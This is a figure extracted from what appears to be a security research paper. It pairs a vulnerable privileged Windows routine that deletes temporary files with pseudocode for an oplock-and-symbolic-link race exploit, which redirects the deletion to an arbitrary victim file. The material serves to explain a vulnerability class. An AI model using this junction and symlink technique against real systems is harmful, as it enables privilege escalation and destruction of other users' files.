 Privileged Program Vulnerable Code
1 void IPC_CleanTempFile() {
// Operates on an attacker-controlled directory
2 wchar_t * dirPath = GetTempFilePath();
3 sprintf(searchPath, L"%s\\*.tmp", dirPath);
// Locate .tmp files in the specified directory
4 hFind = FindFirstFile(searchPath, &fdata);
5 do {
6 wchar_t filePath[MAX_PATH];
7 PathCombine(filePath, dirPath, fdata.cFileName);
/** Remove located temporary files */
8 DeleteFile(filePath);
9 } while (FindNextFile(hFind, &fdata));
10 }
Attacker Exploit Code
1 void Exploit() {
2 HANDLE hFile = CreateFile(L"attack.tmp");
3 Oplock oplock = new Oplock(hFile);
// Use Oplock to create a time window
4 oplock->SetOplock(Trigger_Callback, hFile);
5 oplock->Release();
6 }
7 void Trigger_Callback(HANDLE hFile){
8 wchar_t* dirPath = GetFileDir(hFile);
9 wchar_t* symPath = L"\\RPC Control\\attack.tmp"
10 CreateJunction(dirPath, L"\\RPC Control");
11 CreateObjSymlink(symPath, victim_file);
12 }